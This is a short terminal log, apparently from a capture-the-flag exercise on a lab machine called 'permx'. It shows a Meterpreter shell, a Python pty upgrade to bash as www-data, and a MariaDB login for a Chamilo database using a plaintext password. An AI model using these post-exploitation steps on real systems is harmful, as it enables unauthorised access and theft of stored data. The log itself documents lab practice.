 meterpreter > shell
Process 24005 created.
Channel 4 created.
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@permx:/tmp$ mysql -u chamilo -h 127.0.0.1 -p
mysql -u chamilo -h 127.0.0.1 -p
Enter password: 03F6lY3uXAP2bkW8

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 79
Server version: 10.6.18-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| chamilo            |
| information_schema |
+--------------------+
2 rows in set (0.001 sec)

MariaDB [(none)]>